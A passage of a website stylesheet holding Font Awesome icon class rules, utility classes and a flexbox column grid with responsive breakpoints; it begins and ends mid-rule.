  content: "";
}

.fa-thumbs-o-down:before {
  content: "";
}

.fa-star-half:before {
  content: "";
}

.fa-heart-o:before {
  content: "";
}

.fa-sign-out:before {
  content: "";
}

.fa-linkedin-square:before {
  content: "";
}

.fa-thumb-tack:before {
  content: "";
}

.fa-external-link:before {
  content: "";
}

.fa-sign-in:before {
  content: "";
}

.fa-trophy:before {
  content: "";
}

.fa-github-square:before {
  content: "";
}

.fa-upload:before {
  content: "";
}

.fa-lemon-o:before {
  content: "";
}

.fa-phone:before {
  content: "";
}

.fa-square-o:before {
  content: "";
}

.fa-bookmark-o:before {
  content: "";
}

.fa-phone-square:before {
  content: "";
}

.fa-github:before {
  content: "";
}

.fa-unlock:before {
  content: "";
}

.fa-credit-card:before {
  content: "";
}

.fa-rss:before {
  content: "";
}

.fa-hdd-o:before {
  content: "";
}

.fa-bullhorn:before {
  content: "";
}

.fa-bell:before {
  content: "";
}

.fa-certificate:before {
  content: "";
}

.fa-hand-o-right:before {
  content: "";
}

.fa-hand-o-left:before {
  content: "";
}

.fa-hand-o-up:before {
  content: "";
}

.fa-hand-o-down:before {
  content: "";
}

.fa-arrow-circle-left:before {
  content: "";
}

.fa-arrow-circle-right:before {
  content: "";
}

.fa-arrow-circle-up:before {
  content: "";
}

.fa-arrow-circle-down:before {
  content: "";
}

.fa-globe:before {
  content: "";
}

.fa-wrench:before {
  content: "";
}

.fa-tasks:before {
  content: "";
}

.fa-filter:before {
  content: "";
}

.fa-briefcase:before {
  content: "";
}

.fa-arrows-alt:before {
  content: "";
}

.fa-group:before,
.fa-users:before {
  content: "";
}

.fa-chain:before,
.fa-link:before {
  content: "";
}

.fa-cloud:before {
  content: "";
}

.fa-flask:before {
  content: "";
}

.fa-cut:before,
.fa-scissors:before {
  content: "";
}

.fa-copy:before,
.fa-files-o:before {
  content: "";
}

.fa-paperclip:before {
  content: "";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "";
}

.fa-square:before {
  content: "";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "";
}

.fa-list-ul:before {
  content: "";
}

.fa-list-ol:before {
  content: "";
}

.fa-strikethrough:before {
  content: "";
}

.fa-underline:before {
  content: "";
}

.fa-table:before {
  content: "";
}

.fa-magic:before {
  content: "";
}

.fa-truck:before {
  content: "";
}

.fa-pinterest:before {
  content: "";
}

.fa-pinterest-square:before {
  content: "";
}

.fa-google-plus-square:before {
  content: "";
}

.fa-google-plus:before {
  content: "";
}

.fa-money:before {
  content: "";
}

.fa-caret-down:before {
  content: "";
}

.fa-caret-up:before {
  content: "";
}

.fa-caret-left:before {
  content: "";
}

.fa-caret-right:before {
  content: "";
}

.fa-columns:before {
  content: "";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "";
}

.fa-envelope:before {
  content: "";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "";
}

.fa-legal:before,
.fa-gavel:before {
  content: "";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "";
}

.fa-comment-o:before {
  content: "";
}

.fa-comments-o:before {
  content: "";
}

.fa-flash:before,
.fa-bolt:before {
  content: "";
}

.fa-sitemap:before {
  content: "";
}

.fa-umbrella:before {
  content: "";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "";
}

.fa-lightbulb-o:before {
  content: "";
}

.fa-exchange:before {
  content: "";
}

.fa-cloud-download:before {
  content: "";
}

.fa-cloud-upload:before {
  content: "";
}

.fa-user-md:before {
  content: "";
}

.fa-stethoscope:before {
  content: "";
}

.fa-suitcase:before {
  content: "";
}

.fa-bell-o:before {
  content: "";
}

.fa-coffee:before {
  content: "";
}

.fa-cutlery:before {
  content: "";
}

.fa-file-text-o:before {
  content: "";
}

.fa-building-o:before {
  content: "";
}

.fa-hospital-o:before {
  content: "";
}

.fa-ambulance:before {
  content: "";
}

.fa-medkit:before {
  content: "";
}

.fa-fighter-jet:before {
  content: "";
}

.fa-beer:before {
  content: "";
}

.fa-h-square:before {
  content: "";
}

.fa-plus-square:before {
  content: "";
}

.fa-angle-double-left:before {
  content: "";
}

.fa-angle-double-right:before {
  content: "";
}

.fa-angle-double-up:before {
  content: "";
}

.fa-angle-double-down:before {
  content: "";
}

.fa-angle-left:before {
  content: "";
}

.fa-angle-right:before {
  content: "";
}

.fa-angle-up:before {
  content: "";
}

.fa-angle-down:before {
  content: "";
}

.fa-desktop:before {
  content: "";
}

.fa-laptop:before {
  content: "";
}

.fa-tablet:before {
  content: "";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "";
}

.fa-circle-o:before {
  content: "";
}

.fa-quote-left:before {
  content: "";
}

.fa-quote-right:before {
  content: "";
}

.fa-spinner:before {
  content: "";
}

.fa-circle:before {
  content: "";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "";
}

.fa-github-alt:before {
  content: "";
}

.fa-folder-o:before {
  content: "";
}

.fa-folder-open-o:before {
  content: "";
}

.fa-smile-o:before {
  content: "";
}

.fa-frown-o:before {
  content: "";
}

.fa-meh-o:before {
  content: "";
}

.fa-gamepad:before {
  content: "";
}

.fa-keyboard-o:before {
  content: "";
}

.fa-flag-o:before {
  content: "";
}

.fa-flag-checkered:before {
  content: "";
}

.fa-terminal:before {
  content: "";
}

.fa-code:before {
  content: "";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "";
}

.fa-location-arrow:before {
  content: "";
}

.fa-crop:before {
  content: "";
}

.fa-code-fork:before {
  content: "";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "";
}

.fa-question:before {
  content: "";
}

.fa-info:before {
  content: "";
}

.fa-exclamation:before {
  content: "";
}

.fa-superscript:before {
  content: "";
}

.fa-subscript:before {
  content: "";
}

.fa-eraser:before {
  content: "";
}

.fa-puzzle-piece:before {
  content: "";
}

.fa-microphone:before {
  content: "";
}

.fa-microphone-slash:before {
  content: "";
}

.fa-shield:before {
  content: "";
}

.fa-calendar-o:before {
  content: "";
}

.fa-fire-extinguisher:before {
  content: "";
}

.fa-rocket:before {
  content: "";
}

.fa-maxcdn:before {
  content: "";
}

.fa-chevron-circle-left:before {
  content: "";
}

.fa-chevron-circle-right:before {
  content: "";
}

.fa-chevron-circle-up:before {
  content: "";
}

.fa-chevron-circle-down:before {
  content: "";
}

.fa-html5:before {
  content: "";
}

.fa-css3:before {
  content: "";
}

.fa-anchor:before {
  content: "";
}

.fa-unlock-alt:before {
  content: "";
}

.fa-bullseye:before {
  content: "";
}

.fa-ellipsis-h:before {
  content: "";
}

.fa-ellipsis-v:before {
  content: "";
}

.fa-rss-square:before {
  content: "";
}

.fa-play-circle:before {
  content: "";
}

.fa-ticket:before {
  content: "";
}

.fa-minus-square:before {
  content: "";
}

.fa-minus-square-o:before {
  content: "";
}

.fa-level-up:before {
  content: "";
}

.fa-level-down:before {
  content: "";
}

.fa-check-square:before {
  content: "";
}

.fa-pencil-square:before {
  content: "";
}

.fa-external-link-square:before {
  content: "";
}

.fa-share-square:before {
  content: "";
}

.fa-compass:before {
  content: "";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "";
}

.fa-euro:before,
.fa-eur:before {
  content: "";
}

.fa-gbp:before {
  content: "";
}

.fa-dollar:before,
.fa-usd:before {
  content: "";
}

.fa-rupee:before,
.fa-inr:before {
  content: "";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "";
}

.fa-won:before,
.fa-krw:before {
  content: "";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "";
}

.fa-file:before {
  content: "";
}

.fa-file-text:before {
  content: "";
}

.fa-sort-alpha-asc:before {
  content: "";
}

.fa-sort-alpha-desc:before {
  content: "";
}

.fa-sort-amount-asc:before {
  content: "";
}

.fa-sort-amount-desc:before {
  content: "";
}

.fa-sort-numeric-asc:before {
  content: "";
}

.fa-sort-numeric-desc:before {
  content: "";
}

.fa-thumbs-up:before {
  content: "";
}

.fa-thumbs-down:before {
  content: "";
}

.fa-youtube-square:before {
  content: "";
}

.fa-youtube:before {
  content: "";
}

.fa-xing:before {
  content: "";
}

.fa-xing-square:before {
  content: "";
}

.fa-dropbox:before {
  content: "";
}

.fa-stack-overflow:before {
  content: "";
}

.fa-flickr:before {
  content: "";
}

.fa-adn:before {
  content: "";
}

.fa-bitbucket:before {
  content: "";
}

.fa-bitbucket-square:before {
  content: "";
}

.fa-tumblr:before {
  content: "";
}

.fa-tumblr-square:before {
  content: "";
}

.fa-long-arrow-down:before {
  content: "";
}

.fa-long-arrow-up:before {
  content: "";
}

.fa-long-arrow-left:before {
  content: "";
}

.fa-long-arrow-right:before {
  content: "";
}

.fa-apple:before {
  content: "";
}

.fa-windows:before {
  content: "";
}

.fa-android:before {
  content: "";
}

.fa-linux:before {
  content: "";
}

.fa-dribbble:before {
  content: "";
}

.fa-skype:before {
  content: "";
}

.fa-foursquare:before {
  content: "";
}

.fa-trello:before {
  content: "";
}

.fa-female:before {
  content: "";
}

.fa-male:before {
  content: "";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "";
}

.fa-sun-o:before {
  content: "";
}

.fa-moon-o:before {
  content: "";
}

.fa-archive:before {
  content: "";
}

.fa-bug:before {
  content: "";
}

.fa-vk:before {
  content: "";
}

.fa-weibo:before {
  content: "";
}

.fa-renren:before {
  content: "";
}

.fa-pagelines:before {
  content: "";
}

.fa-stack-exchange:before {
  content: "";
}

.fa-arrow-circle-o-right:before {
  content: "";
}

.fa-arrow-circle-o-left:before {
  content: "";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "";
}

.fa-dot-circle-o:before {
  content: "";
}

.fa-wheelchair:before {
  content: "";
}

.fa-vimeo-square:before {
  content: "";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "";
}

.fa-plus-square-o:before {
  content: "";
}

.fa-space-shuttle:before {
  content: "";
}

.fa-slack:before {
  content: "";
}

.fa-envelope-square:before {
  content: "";
}

.fa-wordpress:before {
  content: "";
}

.fa-openid:before {
  content: "";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "";
}

.fa-yahoo:before {
  content: "";
}

.fa-google:before {
  content: "";
}

.fa-reddit:before {
  content: "";
}

.fa-reddit-square:before {
  content: "";
}

.fa-stumbleupon-circle:before {
  content: "";
}

.fa-stumbleupon:before {
  content: "";
}

.fa-delicious:before {
  content: "";
}

.fa-digg:before {
  content: "";
}

.fa-pied-piper:before {
  content: "";
}

.fa-pied-piper-alt:before {
  content: "";
}

.fa-drupal:before {
  content: "";
}

.fa-joomla:before {
  content: "";
}

.fa-language:before {
  content: "";
}

.fa-fax:before {
  content: "";
}

.fa-building:before {
  content: "";
}

.fa-child:before {
  content: "";
}

.fa-paw:before {
  content: "";
}

.fa-spoon:before {
  content: "";
}

.fa-cube:before {
  content: "";
}

.fa-cubes:before {
  content: "";
}

.fa-behance:before {
  content: "";
}

.fa-behance-square:before {
  content: "";
}

.fa-steam:before {
  content: "";
}

.fa-steam-square:before {
  content: "";
}

.fa-recycle:before {
  content: "";
}

.fa-automobile:before,
.fa-car:before {
  content: "";
}

.fa-cab:before,
.fa-taxi:before {
  content: "";
}

.fa-tree:before {
  content: "";
}

.fa-spotify:before {
  content: "";
}

.fa-deviantart:before {
  content: "";
}

.fa-soundcloud:before {
  content: "";
}

.fa-database:before {
  content: "";
}

.fa-file-pdf-o:before {
  content: "";
}

.fa-file-word-o:before {
  content: "";
}

.fa-file-excel-o:before {
  content: "";
}

.fa-file-powerpoint-o:before {
  content: "";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "";
}

.fa-file-code-o:before {
  content: "";
}

.fa-vine:before {
  content: "";
}

.fa-codepen:before {
  content: "";
}

.fa-jsfiddle:before {
  content: "";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "";
}

.fa-circle-o-notch:before {
  content: "";
}

.fa-ra:before,
.fa-rebel:before {
  content: "";
}

.fa-ge:before,
.fa-empire:before {
  content: "";
}

.fa-git-square:before {
  content: "";
}

.fa-git:before {
  content: "";
}

.fa-hacker-news:before {
  content: "";
}

.fa-tencent-weibo:before {
  content: "";
}

.fa-qq:before {
  content: "";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "";
}

.fa-history:before {
  content: "";
}

.fa-genderless:before,
.fa-circle-thin:before {
  content: "";
}

.fa-header:before {
  content: "";
}

.fa-paragraph:before {
  content: "";
}

.fa-sliders:before {
  content: "";
}

.fa-share-alt:before {
  content: "";
}

.fa-share-alt-square:before {
  content: "";
}

.fa-bomb:before {
  content: "";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "";
}

.fa-tty:before {
  content: "";
}

.fa-binoculars:before {
  content: "";
}

.fa-plug:before {
  content: "";
}

.fa-slideshare:before {
  content: "";
}

.fa-twitch:before {
  content: "";
}

.fa-yelp:before {
  content: "";
}

.fa-newspaper-o:before {
  content: "";
}

.fa-wifi:before {
  content: "";
}

.fa-calculator:before {
  content: "";
}

.fa-paypal:before {
  content: "";
}

.fa-google-wallet:before {
  content: "";
}

.fa-cc-visa:before {
  content: "";
}

.fa-cc-mastercard:before {
  content: "";
}

.fa-cc-discover:before {
  content: "";
}

.fa-cc-amex:before {
  content: "";
}

.fa-cc-paypal:before {
  content: "";
}

.fa-cc-stripe:before {
  content: "";
}

.fa-bell-slash:before {
  content: "";
}

.fa-bell-slash-o:before {
  content: "";
}

.fa-trash:before {
  content: "";
}

.fa-copyright:before {
  content: "";
}

.fa-at:before {
  content: "";
}

.fa-eyedropper:before {
  content: "";
}

.fa-paint-brush:before {
  content: "";
}

.fa-birthday-cake:before {
  content: "";
}

.fa-area-chart:before {
  content: "";
}

.fa-pie-chart:before {
  content: "";
}

.fa-line-chart:before {
  content: "";
}

.fa-lastfm:before {
  content: "";
}

.fa-lastfm-square:before {
  content: "";
}

.fa-toggle-off:before {
  content: "";
}

.fa-toggle-on:before {
  content: "";
}

.fa-bicycle:before {
  content: "";
}

.fa-bus:before {
  content: "";
}

.fa-ioxhost:before {
  content: "";
}

.fa-angellist:before {
  content: "";
}

.fa-cc:before {
  content: "";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "";
}

.fa-meanpath:before {
  content: "";
}

.fa-buysellads:before {
  content: "";
}

.fa-connectdevelop:before {
  content: "";
}

.fa-dashcube:before {
  content: "";
}

.fa-forumbee:before {
  content: "";
}

.fa-leanpub:before {
  content: "";
}

.fa-sellsy:before {
  content: "";
}

.fa-shirtsinbulk:before {
  content: "";
}

.fa-simplybuilt:before {
  content: "";
}

.fa-skyatlas:before {
  content: "";
}

.fa-cart-plus:before {
  content: "";
}

.fa-cart-arrow-down:before {
  content: "";
}

.fa-diamond:before {
  content: "";
}

.fa-ship:before {
  content: "";
}

.fa-user-secret:before {
  content: "";
}

.fa-motorcycle:before {
  content: "";
}

.fa-street-view:before {
  content: "";
}

.fa-heartbeat:before {
  content: "";
}

.fa-venus:before {
  content: "";
}

.fa-mars:before {
  content: "";
}

.fa-mercury:before {
  content: "";
}

.fa-transgender:before {
  content: "";
}

.fa-transgender-alt:before {
  content: "";
}

.fa-venus-double:before {
  content: "";
}

.fa-mars-double:before {
  content: "";
}

.fa-venus-mars:before {
  content: "";
}

.fa-mars-stroke:before {
  content: "";
}

.fa-mars-stroke-v:before {
  content: "";
}

.fa-mars-stroke-h:before {
  content: "";
}

.fa-neuter:before {
  content: "";
}

.fa-facebook-official:before {
  content: "";
}

.fa-pinterest-p:before {
  content: "";
}

.fa-whatsapp:before {
  content: "";
}

.fa-server:before {
  content: "";
}

.fa-user-plus:before {
  content: "";
}

.fa-user-times:before {
  content: "";
}

.fa-hotel:before,
.fa-bed:before {
  content: "";
}

.fa-viacoin:before {
  content: "";
}

.fa-train:before {
  content: "";
}

.fa-subway:before {
  content: "";
}

.fa-medium:before {
  content: "";
}

/* Variables
/* + + + + + + + + + + + + + + + + + + + + + + + + + + + */
.u-clearfix {
  zoom: 1;
}

.u-clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.u-no-border {
  border: none !important;
}

.u-reverse {
  color: #FFFFFF;
}

.u-reverse * {
  color: inherit;
}

.u-reverse a:hover,
.u-reverse a:focus {
  color: inherit;
}

.u-screen-reader,
.u-accessible-hide {
  position: absolute;
  left: -10000px;
  top: auto;
  overflow: hidden;
}

.u-align-self-end {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.u-text-center {
  text-align: center;
}

.u-flex {
  display: -ms-flexbox;
  display: flex;
}

.align-right {
  float: right;
}

.align-left {
  float: left;
}

.full-width {
  width: 100%;
}

.container {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 12px;
  padding-left: 12px;
}

@media (min-width: 600px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 800px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 1000px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 1200px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 600px) {
  .container {
    width: 768px;
    max-width: 100%;
  }
}

@media (min-width: 800px) {
  .container {
    width: 1000px;
    max-width: 100%;
  }
}

@media (min-width: 1000px) {
  .container {
    width: 1200px;
    max-width: 100%;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1400px;
    max-width: 100%;
  }
}

@media (min-width: 800px) {
  .container--clear {
    padding: 0;
  }
}

.container-fluid {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 12px;
  padding-left: 12px;
}

@media (min-width: 600px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 800px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 1000px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 1200px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -12px;
  margin-left: -12px;
}

@media (min-width: 600px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

@media (min-width: 800px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

@media (min-width: 1000px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}

.row.justify-content-between {
  -ms-flex-pack: justify;
      justify-content: space-between;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 12px;
  padding-left: 12px;
}

@media (min-width: 600px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 800px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 1000px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 12px;
    padding-left: 12px;
  }
}

@media (min-width: 1200px) {
  .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
    padding-right: 12px;
    padding-left: 12px;
  }
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -ms-flex-positive: 1;
      flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
      flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -ms-flex: 0 0 8.3333333333%;
      flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  -ms-flex: 0 0 16.6666666667%;
      flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
      flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.3333333333%;
      flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  -ms-flex: 0 0 41.6666666667%;
      flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
      flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.3333333333%;
      flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  -ms-flex: 0 0 66.6666666667%;
      flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
      flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.3333333333%;
      flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  -ms-flex: 0 0 91.6666666667%;
      flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
      flex: 0 0 100%;
  max-width: 100%;
}

.pull-0 {
  right: auto;
}

.pull-1 {
  right: 8.3333333333%;
}

.pull-2 {
  right: 16.6666666667%;
}

.pull-3 {
  right: 25%;
}

.pull-4 {
  right: 33.3333333333%;
}

.pull-5 {
  right: 41.6666666667%;
}

.pull-6 {
  right: 50%;
}

.pull-7 {
  right: 58.3333333333%;
}

.pull-8 {
  right: 66.6666666667%;
}

.pull-9 {
  right: 75%;
}

.pull-10 {
  right: 83.3333333333%;
}

.pull-11 {
  right: 91.6666666667%;
}

.pull-12 {
  right: 100%;
}

.push-0 {
  left: auto;
}

.push-1 {
  left: 8.3333333333%;
}

.push-2 {
  left: 16.6666666667%;
}

.push-3 {
  left: 25%;
}

.push-4 {
  left: 33.3333333333%;
}

.push-5 {
  left: 41.6666666667%;
}

.push-6 {
  left: 50%;
}

.push-7 {
  left: 58.3333333333%;
}

.push-8 {
  left: 66.6666666667%;
}

.push-9 {
  left: 75%;
}

.push-10 {
  left: 83.3333333333%;
}

.push-11 {
  left: 91.6666666667%;
}

.push-12 {
  left: 100%;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 600px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -ms-flex-positive: 1;
        flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.3333333333%;
        flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.6666666667%;
        flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.3333333333%;
        flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.6666666667%;
        flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.3333333333%;
        flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.6666666667%;
        flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.3333333333%;
        flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.6666666667%;
        flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-sm-0 {
